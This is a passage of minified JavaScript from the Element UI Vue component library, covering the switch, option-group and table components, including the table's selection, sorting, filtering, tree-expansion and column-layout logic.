Xi=r({name:"ElSwitch",mixins:[u("input"),G,l],inject:{elForm:{default:""}},props:{value:{type:[Boolean,String,Number],default:!1},disabled:{type:Boolean,default:!1},width:{type:Number,default:40},activeIconClass:{type:String,default:""},inactiveIconClass:{type:String,default:""},activeText:String,inactiveText:String,activeColor:{type:String,default:""},inactiveColor:{type:String,default:""},activeValue:{type:[Boolean,String,Number],default:!0},inactiveValue:{type:[Boolean,String,Number],default:!1},name:{type:String,default:""},validateEvent:{type:Boolean,default:!0},id:String},data:function(){return{coreWidth:this.width}},created:function(){~[this.activeValue,this.inactiveValue].indexOf(this.value)||this.$emit("input",this.inactiveValue)},computed:{checked:function(){return this.value===this.activeValue},switchDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{checked:function(){this.$refs.input.checked=this.checked,(this.activeColor||this.inactiveColor)&&this.setBackgroundColor(),this.validateEvent&&this.dispatch("ElFormItem","el.form.change",[this.value])}},methods:{handleChange:function(e){var t=this,i=this.checked?this.inactiveValue:this.activeValue;this.$emit("input",i),this.$emit("change",i),this.$nextTick(function(){t.$refs.input&&(t.$refs.input.checked=t.checked)})},setBackgroundColor:function(){var e=this.checked?this.activeColor:this.inactiveColor;this.$refs.core.style.borderColor=e,this.$refs.core.style.backgroundColor=e},switchValue:function(){!this.switchDisabled&&this.handleChange()},getMigratingConfig:function(){return{props:{"on-color":"on-color is renamed to active-color.","off-color":"off-color is renamed to inactive-color.","on-text":"on-text is renamed to active-text.","off-text":"off-text is renamed to inactive-text.","on-value":"on-value is renamed to active-value.","off-value":"off-value is renamed to inactive-value.","on-icon-class":"on-icon-class is renamed to active-icon-class.","off-icon-class":"off-icon-class is renamed to inactive-icon-class."}}}},mounted:function(){this.coreWidth=this.width||40,(this.activeColor||this.inactiveColor)&&this.setBackgroundColor(),this.$refs.input.checked=this.checked}},Ui,[],!1,null,null,null);Xi.options.__file="packages/switch/src/component.vue";var Zi=Xi.exports;Zi.install=function(e){e.component(Zi.name,Zi)};var Ji=Zi,Qi=function(){var e=this.$createElement,t=this._self._c||e;return t("ul",{directives:[{name:"show",rawName:"v-show",value:this.visible,expression:"visible"}],staticClass:"el-select-group__wrap"},[t("li",{staticClass:"el-select-group__title"},[this._v(this._s(this.label))]),t("li",[t("ul",{staticClass:"el-select-group"},[this._t("default")],2)])])};Qi._withStripped=!0;var en=r({mixins:[l],name:"ElOptionGroup",componentName:"ElOptionGroup",props:{label:String,disabled:{type:Boolean,default:!1}},data:function(){return{visible:!0}},watch:{disabled:function(e){this.broadcast("ElOption","handleGroupDisabled",e)}},methods:{queryChange:function(){this.visible=this.$children&&Array.isArray(this.$children)&&this.$children.some(function(e){return!0===e.visible})}},created:function(){this.$on("queryChange",this.queryChange)},mounted:function(){this.disabled&&this.broadcast("ElOption","handleGroupDisabled",this.disabled)}},Qi,[],!1,null,null,null);en.options.__file="packages/select/src/option-group.vue";var tn=en.exports;tn.install=function(e){e.component(tn.name,tn)};var nn=tn,rn=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-table",class:[{"el-table--fit":e.fit,"el-table--striped":e.stripe,"el-table--border":e.border||e.isGroup,"el-table--hidden":e.isHidden,"el-table--group":e.isGroup,"el-table--fluid-height":e.maxHeight,"el-table--scrollable-x":e.layout.scrollX,"el-table--scrollable-y":e.layout.scrollY,"el-table--enable-row-hover":!e.store.states.isComplex,"el-table--enable-row-transition":0!==(e.store.states.data||[]).length&&(e.store.states.data||[]).length<100},e.tableSize?"el-table--"+e.tableSize:""],on:{mouseleave:function(t){e.handleMouseLeave(t)}}},[i("div",{ref:"hiddenColumns",staticClass:"hidden-columns"},[e._t("default")],2),e.showHeader?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleHeaderFooterMousewheel,expression:"handleHeaderFooterMousewheel"}],ref:"headerWrapper",staticClass:"el-table__header-wrapper"},[i("table-header",{ref:"tableHeader",style:{width:e.layout.bodyWidth?e.layout.bodyWidth+"px":""},attrs:{store:e.store,border:e.border,"default-sort":e.defaultSort}})],1):e._e(),i("div",{ref:"bodyWrapper",staticClass:"el-table__body-wrapper",class:[e.layout.scrollX?"is-scrolling-"+e.scrollPosition:"is-scrolling-none"],style:[e.bodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{context:e.context,store:e.store,stripe:e.stripe,"row-class-name":e.rowClassName,"row-style":e.rowStyle,highlight:e.highlightCurrentRow}}),e.data&&0!==e.data.length?e._e():i("div",{ref:"emptyBlock",staticClass:"el-table__empty-block",style:e.emptyBlockStyle},[i("span",{staticClass:"el-table__empty-text"},[e._t("empty",[e._v(e._s(e.emptyText||e.t("el.table.emptyText")))])],2)]),e.$slots.append?i("div",{ref:"appendWrapper",staticClass:"el-table__append-wrapper"},[e._t("append")],2):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"},{name:"mousewheel",rawName:"v-mousewheel",value:e.handleHeaderFooterMousewheel,expression:"handleHeaderFooterMousewheel"}],ref:"footerWrapper",staticClass:"el-table__footer-wrapper"},[i("table-footer",{style:{width:e.layout.bodyWidth?e.layout.bodyWidth+"px":""},attrs:{store:e.store,border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,"default-sort":e.defaultSort}})],1):e._e(),e.fixedColumns.length>0?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleFixedMousewheel,expression:"handleFixedMousewheel"}],ref:"fixedWrapper",staticClass:"el-table__fixed",style:[{width:e.layout.fixedWidth?e.layout.fixedWidth+"px":""},e.fixedHeight]},[e.showHeader?i("div",{ref:"fixedHeaderWrapper",staticClass:"el-table__fixed-header-wrapper"},[i("table-header",{ref:"fixedTableHeader",style:{width:e.bodyWidth},attrs:{fixed:"left",border:e.border,store:e.store}})],1):e._e(),i("div",{ref:"fixedBodyWrapper",staticClass:"el-table__fixed-body-wrapper",style:[{top:e.layout.headerHeight+"px"},e.fixedBodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{fixed:"left",store:e.store,stripe:e.stripe,highlight:e.highlightCurrentRow,"row-class-name":e.rowClassName,"row-style":e.rowStyle}}),e.$slots.append?i("div",{staticClass:"el-table__append-gutter",style:{height:e.layout.appendHeight+"px"}}):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"}],ref:"fixedFooterWrapper",staticClass:"el-table__fixed-footer-wrapper"},[i("table-footer",{style:{width:e.bodyWidth},attrs:{fixed:"left",border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,store:e.store}})],1):e._e()]):e._e(),e.rightFixedColumns.length>0?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleFixedMousewheel,expression:"handleFixedMousewheel"}],ref:"rightFixedWrapper",staticClass:"el-table__fixed-right",style:[{width:e.layout.rightFixedWidth?e.layout.rightFixedWidth+"px":"",right:e.layout.scrollY?(e.border?e.layout.gutterWidth:e.layout.gutterWidth||0)+"px":""},e.fixedHeight]},[e.showHeader?i("div",{ref:"rightFixedHeaderWrapper",staticClass:"el-table__fixed-header-wrapper"},[i("table-header",{ref:"rightFixedTableHeader",style:{width:e.bodyWidth},attrs:{fixed:"right",border:e.border,store:e.store}})],1):e._e(),i("div",{ref:"rightFixedBodyWrapper",staticClass:"el-table__fixed-body-wrapper",style:[{top:e.layout.headerHeight+"px"},e.fixedBodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{fixed:"right",store:e.store,stripe:e.stripe,"row-class-name":e.rowClassName,"row-style":e.rowStyle,highlight:e.highlightCurrentRow}}),e.$slots.append?i("div",{staticClass:"el-table__append-gutter",style:{height:e.layout.appendHeight+"px"}}):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"}],ref:"rightFixedFooterWrapper",staticClass:"el-table__fixed-footer-wrapper"},[i("table-footer",{style:{width:e.bodyWidth},attrs:{fixed:"right",border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,store:e.store}})],1):e._e()]):e._e(),e.rightFixedColumns.length>0?i("div",{ref:"rightFixedPatch",staticClass:"el-table__fixed-right-patch",style:{width:e.layout.scrollY?e.layout.gutterWidth+"px":"0",height:e.layout.headerHeight+"px"}}):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:e.resizeProxyVisible,expression:"resizeProxyVisible"}],ref:"resizeProxy",staticClass:"el-table__column-resize-proxy"})])};rn._withStripped=!0;var sn=i(48),an=i.n(sn),on="undefined"!=typeof navigator&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1,ln={bind:function(e,t){var i,n;i=e,n=t.value,i&&i.addEventListener&&i.addEventListener(on?"DOMMouseScroll":"mousewheel",function(e){var t=an()(e);n&&n.apply(this,[e,t])})}},un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},cn=function(e){for(var t=e.target;t&&"HTML"!==t.tagName.toUpperCase();){if("TD"===t.tagName.toUpperCase())return t;t=t.parentNode}return null},hn=function(e){return null!==e&&"object"===(void 0===e?"undefined":un(e))},dn=function(e,t,i,n,r){if(!t&&!n&&(!r||Array.isArray(r)&&!r.length))return e;i="string"==typeof i?"descending"===i?-1:1:i&&i<0?-1:1;var s=n?null:function(i,n){return r?(Array.isArray(r)||(r=[r]),r.map(function(t){return"string"==typeof t?S(i,t):t(i,n,e)})):("$key"!==t&&hn(i)&&"$value"in i&&(i=i.$value),[hn(i)?S(i,t):i])};return e.map(function(e,t){return{value:e,index:t,key:s?s(e,t):null}}).sort(function(e,t){var r=function(e,t){if(n)return n(e.value,t.value);for(var i=0,r=e.key.length;i<r;i++){if(e.key[i]<t.key[i])return-1;if(e.key[i]>t.key[i])return 1}return 0}(e,t);return r||(r=e.index-t.index),r*i}).map(function(e){return e.value})},pn=function(e,t){var i=null;return e.columns.forEach(function(e){e.id===t&&(i=e)}),i},fn=function(e,t){var i=(t.className||"").match(/el-table_[^\s]+/gm);return i?pn(e,i[0]):null},mn=function(e,t){if(!e)throw new Error("row is required when get row identity");if("string"==typeof t){if(t.indexOf(".")<0)return e[t];for(var i=t.split("."),n=e,r=0;r<i.length;r++)n=n[i[r]];return n}if("function"==typeof t)return t.call(null,e)},vn=function(e,t){var i={};return(e||[]).forEach(function(e,n){i[mn(e,t)]={row:e,index:n}}),i};function gn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function yn(e){return void 0!==e&&(e=parseInt(e,10),isNaN(e)&&(e=null)),e}function bn(e){return"number"==typeof e?e:"string"==typeof e?/^\d+(?:px)?$/.test(e)?parseInt(e,10):e:null}function wn(e,t,i){var n=!1,r=e.indexOf(t),s=-1!==r,a=function(){e.push(t),n=!0},o=function(){e.splice(r,1),n=!0};return"boolean"==typeof i?i&&!s?a():!i&&s&&o():s?o():a(),n}function _n(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"children",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"hasChildren",r=function(e){return!(Array.isArray(e)&&e.length)};e.forEach(function(e){if(e[n])t(e,null,0);else{var s=e[i];r(s)||function e(s,a,o){t(s,a,o),a.forEach(function(s){if(s[n])t(s,null,o+1);else{var a=s[i];r(a)||e(s,a,o+1)}})}(e,s,0)}})}var xn={data:function(){return{states:{defaultExpandAll:!1,expandRows:[]}}},methods:{updateExpandRows:function(){var e=this.states,t=e.data,i=void 0===t?[]:t,n=e.rowKey,r=e.defaultExpandAll,s=e.expandRows;if(r)this.states.expandRows=i.slice();else if(n){var a=vn(s,n);this.states.expandRows=i.reduce(function(e,t){var i=mn(t,n);return a[i]&&e.push(t),e},[])}else this.states.expandRows=[]},toggleRowExpansion:function(e,t){wn(this.states.expandRows,e,t)&&(this.table.$emit("expand-change",e,this.states.expandRows.slice()),this.scheduleLayout())},setExpandRowKeys:function(e){this.assertRowKey();var t=this.states,i=t.data,n=t.rowKey,r=vn(i,n);this.states.expandRows=e.reduce(function(e,t){var i=r[t];return i&&e.push(i.row),e},[])},isRowExpanded:function(e){var t=this.states,i=t.expandRows,n=void 0===i?[]:i,r=t.rowKey;return r?!!vn(n,r)[mn(e,r)]:-1!==n.indexOf(e)}}},Cn={data:function(){return{states:{_currentRowKey:null,currentRow:null}}},methods:{setCurrentRowKey:function(e){this.assertRowKey(),this.states._currentRowKey=e,this.setCurrentRowByKey(e)},restoreCurrentRowKey:function(){this.states._currentRowKey=null},setCurrentRowByKey:function(e){var t=this.states,i=t.data,n=void 0===i?[]:i,r=t.rowKey,s=null;r&&(s=M(n,function(t){return mn(t,r)===e})),t.currentRow=s},updateCurrentRow:function(e){var t=this.states,i=this.table,n=t.currentRow;if(e&&e!==n)return t.currentRow=e,void i.$emit("current-change",e,n);!e&&n&&(t.currentRow=null,i.$emit("current-change",null,n))},updateCurrentRowData:function(){var e=this.states,t=this.table,i=e.rowKey,n=e._currentRowKey,r=e.data||[],s=e.currentRow;if(-1===r.indexOf(s)&&s){if(i){var a=mn(s,i);this.setCurrentRowByKey(a)}else e.currentRow=null;null===e.currentRow&&t.$emit("current-change",null,s)}else n&&(this.setCurrentRowByKey(n),this.restoreCurrentRowKey())}}},kn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Sn={data:function(){return{states:{expandRowKeys:[],treeData:{},indent:16,lazy:!1,lazyTreeNodeMap:{},lazyColumnIdentifier:"hasChildren",childrenColumnName:"children"}}},computed:{normalizedData:function(){if(!this.states.rowKey)return{};var e=this.states.data||[];return this.normalize(e)},normalizedLazyNode:function(){var e=this.states,t=e.rowKey,i=e.lazyTreeNodeMap,n=e.lazyColumnIdentifier,r=Object.keys(i),s={};return r.length?(r.forEach(function(e){if(i[e].length){var r={children:[]};i[e].forEach(function(e){var i=mn(e,t);r.children.push(i),e[n]&&!s[i]&&(s[i]={children:[]})}),s[e]=r}}),s):s}},watch:{normalizedData:"updateTreeData",normalizedLazyNode:"updateTreeData"},methods:{normalize:function(e){var t=this.states,i=t.childrenColumnName,n=t.lazyColumnIdentifier,r=t.rowKey,s=t.lazy,a={};return _n(e,function(e,t,i){var n=mn(e,r);Array.isArray(t)?a[n]={children:t.map(function(e){return mn(e,r)}),level:i}:s&&(a[n]={children:[],lazy:!0,level:i})},i,n),a},updateTreeData:function(){var e=this.normalizedData,t=this.normalizedLazyNode,i=Object.keys(e),n={};if(i.length){var r=this.states,s=r.treeData,a=r.defaultExpandAll,o=r.expandRowKeys,l=r.lazy,u=[],c=function(e,t){var i=a||o&&-1!==o.indexOf(t);return!!(e&&e.expanded||i)};i.forEach(function(t){var i=s[t],r=kn({},e[t]);if(r.expanded=c(i,t),r.lazy){var a=i||{},o=a.loaded,l=void 0!==o&&o,h=a.loading,d=void 0!==h&&h;r.loaded=!!l,r.loading=!!d,u.push(t)}n[t]=r});var h=Object.keys(t);l&&h.length&&u.length&&h.forEach(function(e){var i=s[e],r=t[e].children;if(-1!==u.indexOf(e)){if(0!==n[e].children.length)throw new Error("[ElTable]children must be an empty array.");n[e].children=r}else{var a=i||{},o=a.loaded,l=void 0!==o&&o,h=a.loading,d=void 0!==h&&h;n[e]={lazy:!0,loaded:!!l,loading:!!d,expanded:c(i,e),children:r,level:""}}})}this.states.treeData=n,this.updateTableScrollY()},updateTreeExpandKeys:function(e){this.states.expandRowKeys=e,this.updateTreeData()},toggleTreeExpansion:function(e,t){this.assertRowKey();var i=this.states,n=i.rowKey,r=i.treeData,s=mn(e,n),a=s&&r[s];if(s&&a&&"expanded"in a){var o=a.expanded;t=void 0===t?!a.expanded:t,r[s].expanded=t,o!==t&&this.table.$emit("expand-change",e,t),this.updateTableScrollY()}},loadOrToggle:function(e){this.assertRowKey();var t=this.states,i=t.lazy,n=t.treeData,r=t.rowKey,s=mn(e,r),a=n[s];i&&a&&"loaded"in a&&!a.loaded?this.loadData(e,s,a):this.toggleTreeExpansion(e)},loadData:function(e,t,i){var n=this,r=this.table.load,s=this.states.treeData;r&&!s[t].loaded&&(s[t].loading=!0,r(e,i,function(i){if(!Array.isArray(i))throw new Error("[ElTable] data must be an array");var r=n.states,s=r.lazyTreeNodeMap,a=r.treeData;a[t].loading=!1,a[t].loaded=!0,a[t].expanded=!0,i.length&&n.$set(s,t,i),n.table.$emit("expand-change",e,!0)}))}}},Dn=function e(t){var i=[];return t.forEach(function(t){t.children?i.push.apply(i,e(t.children)):i.push(t)}),i},En=h.a.extend({data:function(){return{states:{rowKey:null,data:[],isComplex:!1,_columns:[],originColumns:[],columns:[],fixedColumns:[],rightFixedColumns:[],leafColumns:[],fixedLeafColumns:[],rightFixedLeafColumns:[],leafColumnsLength:0,fixedLeafColumnsLength:0,rightFixedLeafColumnsLength:0,isAllSelected:!1,selection:[],reserveSelection:!1,selectOnIndeterminate:!1,selectable:null,filters:{},filteredData:null,sortingColumn:null,sortProp:null,sortOrder:null,hoverRow:null}}},mixins:[xn,Cn,Sn],methods:{assertRowKey:function(){if(!this.states.rowKey)throw new Error("[ElTable] prop row-key is required")},updateColumns:function(){var e=this.states,t=e._columns||[];e.fixedColumns=t.filter(function(e){return!0===e.fixed||"left"===e.fixed}),e.rightFixedColumns=t.filter(function(e){return"right"===e.fixed}),e.fixedColumns.length>0&&t[0]&&"selection"===t[0].type&&!t[0].fixed&&(t[0].fixed=!0,e.fixedColumns.unshift(t[0]));var i=t.filter(function(e){return!e.fixed});e.originColumns=[].concat(e.fixedColumns).concat(i).concat(e.rightFixedColumns);var n=Dn(i),r=Dn(e.fixedColumns),s=Dn(e.rightFixedColumns);e.leafColumnsLength=n.length,e.fixedLeafColumnsLength=r.length,e.rightFixedLeafColumnsLength=s.length,e.columns=[].concat(r).concat(n).concat(s),e.isComplex=e.fixedColumns.length>0||e.rightFixedColumns.length>0},scheduleLayout:function(e){e&&this.updateColumns(),this.table.debouncedUpdateLayout()},isSelected:function(e){var t=this.states.selection;return(void 0===t?[]:t).indexOf(e)>-1},clearSelection:function(){var e=this.states;e.isAllSelected=!1,e.selection.length&&(e.selection=[],this.table.$emit("selection-change",[]))},cleanSelection:function(){var e=this.states,t=e.data,i=e.rowKey,n=e.selection,r=void 0;if(i){r=[];var s=vn(n,i),a=vn(t,i);for(var o in s)s.hasOwnProperty(o)&&!a[o]&&r.push(s[o].row)}else r=n.filter(function(e){return-1===t.indexOf(e)});if(r.length){var l=n.filter(function(e){return-1===r.indexOf(e)});e.selection=l,this.table.$emit("selection-change",l.slice())}},toggleRowSelection:function(e,t){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(wn(this.states.selection,e,t)){var n=(this.states.selection||[]).slice();i&&this.table.$emit("select",n,e),this.table.$emit("selection-change",n)}},_toggleAllSelection:function(){var e=this.states,t=e.data,i=void 0===t?[]:t,n=e.selection,r=e.selectOnIndeterminate?!e.isAllSelected:!(e.isAllSelected||n.length);e.isAllSelected=r;var s=!1;i.forEach(function(t,i){e.selectable?e.selectable.call(null,t,i)&&wn(n,t,r)&&(s=!0):wn(n,t,r)&&(s=!0)}),s&&this.table.$emit("selection-change",n?n.slice():[]),this.table.$emit("select-all",n)},updateSelectionByRowKey:function(){var e=this.states,t=e.selection,i=e.rowKey,n=e.data,r=vn(t,i);n.forEach(function(e){var n=mn(e,i),s=r[n];s&&(t[s.index]=e)})},updateAllSelected:function(){var e=this.states,t=e.selection,i=e.rowKey,n=e.selectable,r=e.data||[];if(0!==r.length){var s=void 0;i&&(s=vn(t,i));for(var a,o=!0,l=0,u=0,c=r.length;u<c;u++){var h=r[u],d=n&&n.call(null,h,u);if(a=h,s?s[mn(a,i)]:-1!==t.indexOf(a))l++;else if(!n||d){o=!1;break}}0===l&&(o=!1),e.isAllSelected=o}else e.isAllSelected=!1},updateFilters:function(e,t){Array.isArray(e)||(e=[e]);var i=this.states,n={};return e.forEach(function(e){i.filters[e.id]=t,n[e.columnKey||e.id]=t}),n},updateSort:function(e,t,i){this.states.sortingColumn&&this.states.sortingColumn!==e&&(this.states.sortingColumn.order=null),this.states.sortingColumn=e,this.states.sortProp=t,this.states.sortOrder=i},execFilter:function(){var e=this,t=this.states,i=t._data,n=t.filters,r=i;Object.keys(n).forEach(function(i){var n=t.filters[i];if(n&&0!==n.length){var s=pn(e.states,i);s&&s.filterMethod&&(r=r.filter(function(e){return n.some(function(t){return s.filterMethod.call(null,t,e,s)})}))}}),t.filteredData=r},execSort:function(){var e=this.states;e.data=function(e,t){var i=t.sortingColumn;return i&&"string"!=typeof i.sortable?dn(e,t.sortProp,t.sortOrder,i.sortMethod,i.sortBy):e}(e.filteredData,e)},execQuery:function(e){e&&e.filter||this.execFilter(),this.execSort()},clearFilter:function(e){var t=this.states,i=this.table.$refs,n=i.tableHeader,r=i.fixedTableHeader,s=i.rightFixedTableHeader,a={};n&&(a=Q(a,n.filterPanels)),r&&(a=Q(a,r.filterPanels)),s&&(a=Q(a,s.filterPanels));var o=Object.keys(a);if(o.length)if("string"==typeof e&&(e=[e]),Array.isArray(e)){var l=e.map(function(e){return function(e,t){for(var i=null,n=0;n<e.columns.length;n++){var r=e.columns[n];if(r.columnKey===t){i=r;break}}return i}(t,e)});o.forEach(function(e){l.find(function(t){return t.id===e})&&(a[e].filteredValue=[])}),this.commit("filterChange",{column:l,values:[],silent:!0,multi:!0})}else o.forEach(function(e){a[e].filteredValue=[]}),t.filters={},this.commit("filterChange",{column:{},values:[],silent:!0})},clearSort:function(){this.states.sortingColumn&&(this.updateSort(null,null,null),this.commit("changeSortCondition",{silent:!0}))},setExpandRowKeysAdapter:function(e){this.setExpandRowKeys(e),this.updateTreeExpandKeys(e)},toggleRowExpansionAdapter:function(e,t){this.states.columns.some(function(e){return"expand"===e.type})?this.toggleRowExpansion(e,t):this.toggleTreeExpansion(e,t)}}});En.prototype.mutations={setData:function(e,t){var i=e._data!==t;e._data=t,this.execQuery(),this.updateCurrentRowData(),this.updateExpandRows(),e.reserveSelection?(this.assertRowKey(),this.updateSelectionByRowKey()):i?this.clearSelection():this.cleanSelection(),this.updateAllSelected(),this.updateTableScrollY()},insertColumn:function(e,t,i,n){var r=e._columns;n&&((r=n.children)||(r=n.children=[])),void 0!==i?r.splice(i,0,t):r.push(t),"selection"===t.type&&(e.selectable=t.selectable,e.reserveSelection=t.reserveSelection),this.table.$ready&&(this.updateColumns(),this.scheduleLayout())},removeColumn:function(e,t,i){var n=e._columns;i&&((n=i.children)||(n=i.children=[])),n&&n.splice(n.indexOf(t),1),this.table.$ready&&(this.updateColumns(),this.scheduleLayout())},sort:function(e,t){var i=t.prop,n=t.order,r=t.init;if(i){var s=M(e.columns,function(e){return e.property===i});s&&(s.order=n,this.updateSort(s,i,n),this.commit("changeSortCondition",{init:r}))}},changeSortCondition:function(e,t){var i=e.sortingColumn,n=e.sortProp,r=e.sortOrder;null===r&&(e.sortingColumn=null,e.sortProp=null);this.execQuery({filter:!0}),t&&(t.silent||t.init)||this.table.$emit("sort-change",{column:i,prop:n,order:r}),this.updateTableScrollY()},filterChange:function(e,t){var i=t.column,n=t.values,r=t.silent,s=this.updateFilters(i,n);this.execQuery(),r||this.table.$emit("filter-change",s),this.updateTableScrollY()},toggleAllSelection:function(){this.toggleAllSelection()},rowSelectedChanged:function(e,t){this.toggleRowSelection(t),this.updateAllSelected()},setHoverRow:function(e,t){e.hoverRow=t},setCurrentRow:function(e,t){this.updateCurrentRow(t)}},En.prototype.commit=function(e){var t=this.mutations;if(!t[e])throw new Error("Action not found: "+e);for(var i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];t[e].apply(this,[this.states].concat(n))},En.prototype.updateTableScrollY=function(){h.a.nextTick(this.table.updateScrollY)};var $n=En;function Tn(e){var t={};return Object.keys(e).forEach(function(i){var n=e[i],r=void 0;"string"==typeof n?r=function(){return this.store.states[n]}:"function"==typeof n?r=function(){return n.call(this,this.store.states)}:console.error("invalid value type"),r&&(t[i]=r)}),t}var Mn=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.observers=[],this.table=null,this.store=null,this.columns=null,this.fit=!0,this.showHeader=!0,this.height=null,this.scrollX=!1,this.scrollY=!1,this.bodyWidth=null,this.fixedWidth=null,this.rightFixedWidth=null,this.tableHeight=null,this.headerHeight=44,this.appendHeight=0,this.footerHeight=44,this.viewportHeight=null,this.bodyHeight=null,this.fixedBodyHeight=null,this.gutterWidth=$e(),t)t.hasOwnProperty(i)&&(this[i]=t[i]);if(!this.table)throw new Error("table is required for Table Layout");if(!this.store)throw new Error("store is required for Table Layout")}return e.prototype.updateScrollY=function(){if(null===this.height)return!1;var e=this.table.bodyWrapper;if(this.table.$el&&e){var t=e.querySelector(".el-table__body"),i=this.scrollY,n=t.offsetHeight>this.bodyHeight;return this.scrollY=n,i!==n}return!1},e.prototype.setHeight=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"height";if(!h.a.prototype.$isServer){var n=this.table.$el;if(e=bn(e),this.height=e,!n&&(e||0===e))return h.a.nextTick(function(){return t.setHeight(e,i)});"number"==typeof e?(n.style[i]=e+"px",this.updateElsHeight()):"string"==typeof e&&(n.style[i]=e,this.updateElsHeight())}},e.prototype.setMaxHeight=function(e){this.setHeight(e,"max-height")},e.prototype.getFlattenColumns=function(){var e=[];return this.table.columns.forEach(function(t){t.isColumnGroup?e.push.apply(e,t.columns):e.push(t)}),e},e.prototype.updateElsHeight=function(){var e=this;if(!this.table.$ready)return h.a.nextTick(function(){return e.updateElsHeight()});var t=this.table.$refs,i=t.headerWrapper,n=t.appendWrapper,r=t.footerWrapper;if(this.appendHeight=n?n.offsetHeight:0,!this.showHeader||i){var s=i?i.querySelector(".el-table__header tr"):null,a=this.headerDisplayNone(s),o=this.headerHeight=this.showHeader?i.offsetHeight:0;if(this.showHeader&&!a&&i.offsetWidth>0&&(this.table.columns||[]).length>0&&o<2)return h.a.nextTick(function(){return e.updateElsHeight()});var l=this.tableHeight=this.table.$el.clientHeight,u=this.footerHeight=r?r.offsetHeight:0;null!==this.height&&(this.bodyHeight=l-o-u+(r?1:0)),this.fixedBodyHeight=this.scrollX?this.bodyHeight-this.gutterWidth:this.bodyHeight;var c=!(this.store.states.data&&this.store.states.data.length);this.viewportHeight=this.scrollX?l-(c?0:this.gutterWidth):l,this.updateScrollY(),this.notifyObservers("scrollable")}},e.prototype.headerDisplayNone=function(e){if(!e)return!0;for(var t=e;"DIV"!==t.tagName;){if("none"===getComputedStyle(t).display)return!0;t=t.parentElement}return!1},e.prototype.updateColumnsWidth=function(){if(!h.a.prototype.$isServer){var e=this.fit,t=this.table.$el.clientWidth,i=0,n=this.getFlattenColumns(),r=n.filter(function(e){return"number"!=typeof e.width});if(n.forEach(function(e){"number"==typeof e.width&&e.realWidth&&(e.realWidth=null)}),r.length>0&&e){n.forEach(function(e){i+=e.width||e.minWidth||80});var s=this.scrollY?this.gutterWidth:0;if(i<=t-s){this.scrollX=!1;var a=t-s-i;if(1===r.length)r[0].realWidth=(r[0].minWidth||80)+a;else{var o=a/r.reduce(function(e,t){return e+(t.minWidth||80)},0),l=0;r.forEach(function(e,t){if(0!==t){var i=Math.floor((e.minWidth||80)*o);l+=i,e.realWidth=(e.minWidth||80)+i}}),r[0].realWidth=(r[0].minWidth||80)+a-l}}else this.scrollX=!0,r.forEach(function(e){e.realWidth=e.minWidth});this.bodyWidth=Math.max(i,t),this.table.resizeState.width=this.bodyWidth}else n.forEach(function(e){e.width||e.minWidth?e.realWidth=e.width||e.minWidth:e.realWidth=80,i+=e.realWidth}),this.scrollX=i>t,this.bodyWidth=i;var u=this.store.states.fixedColumns;if(u.length>0){var c=0;u.forEach(function(e){c+=e.realWidth||e.width}),this.fixedWidth=c}var d=this.store.states.rightFixedColumns;if(d.length>0){var p=0;d.forEach(function(e){p+=e.realWidth||e.width}),this.rightFixedWidth=p}this.notifyObservers("columns")}},e.prototype.addObserver=function(e){this.observers.push(e)},e.prototype.removeObserver=function(e){var t=this.observers.indexOf(e);-1!==t&&this.observers.splice(t,1)},e.prototype.notifyObservers=function(e){var t=this;this.observers.forEach(function(i){switch(e){case"columns":i.onColumnsChange(t);break;case"scrollable":i.onScrollableChange(t);break;default:throw new Error("Table Layout don't have event "+e+".")}})},e}(),Nn={created:function(){this.tableLayout.addObserver(this)},destroyed:function(){this.tableLayout.removeObserver(this)},computed:{tableLayout:function(){var e=this.layout;if(!e&&this.table&&(e=this.table.layout),!e)throw new Error("Can not find table layout.");return e}},mounted:function(){this.onColumnsChange(this.tableLayout),this.onScrollableChange(this.tableLayout)},updated:function(){this.__updated__||(this.onColumnsChange(this.tableLayout),this.onScrollableChange(this.tableLayout),this.__updated__=!0)},methods:{onColumnsChange:function(e){var t=this.$el.querySelectorAll("colgroup > col");if(t.length){var i=e.getFlattenColumns(),n={};i.forEach(function(e){n[e.id]=e});for(var r=0,s=t.length;r<s;r++){var a=t[r],o=a.getAttribute("name"),l=n[o];l&&a.setAttribute("width",l.realWidth||l.width)}}},onScrollableChange:function(e){for(var t=this.$el.querySelectorAll("colgroup > col[name=gutter]"),i=0,n=t.length;i<n;i++){t[i].setAttribute("width",e.scrollY?e.gutterWidth:"0")}for(var r=this.$el.querySelectorAll("th.gutter"),s=0,a=r.length;s<a;s++){var 